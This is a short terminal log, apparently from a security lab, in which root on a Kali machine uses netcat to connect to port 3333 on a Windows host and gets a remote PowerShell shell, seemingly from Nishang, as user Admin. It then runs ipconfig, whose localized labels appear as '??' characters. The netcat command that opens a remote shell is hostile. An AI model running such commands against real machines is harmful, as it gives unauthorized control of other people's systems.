 root@kali:~# nc -nv 192.168.197.196 3333
(UNKNOWN) [192.168.197.196] 3333 (?) open
Windows PowerShell running as user Admin on DESKTOP-OIC6MJ8
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Admin\Desktop\nishang>ipconfig
Windows IP ??
?????? Ethernet0:
   ????? DNS ?? . . . . . . . : localdomain
   ???? IPv6 ??. . . . . . . . : fe80::dd94:2b15:9bf8:9bfc%4
   IPv4 ?? . . . . . . . . . . . . : 192.168.197.196
   ????  . . . . . . . . . . . . : 255.255.255.0
   ????. . . . . . . . . . . . . : 192.168.197.2
?????? ??????:
   ????  . . . . . . . . . . . . : ???????
   ????? DNS ?? . . . . . . . :
????? isatap.localdomain:
   ????  . . . . . . . . . . . . : ???????
   ????? DNS ?? . . . . . . . : localdomain
????? ????* 4:
   ????? DNS ?? . . . . . . . :
   IPv6 ?? . . . . . . . . . . . . : 2001:0:348b:fb58:18c8:22cb:8d0c:4b9
   ???? IPv6 ??. . . . . . . . : fe80::18c8:22cb:8d0c:4b9%7
   ????. . . . . . . . . . . . . : ::
PS C:\Users\Admin\Desktop\nishang>
debian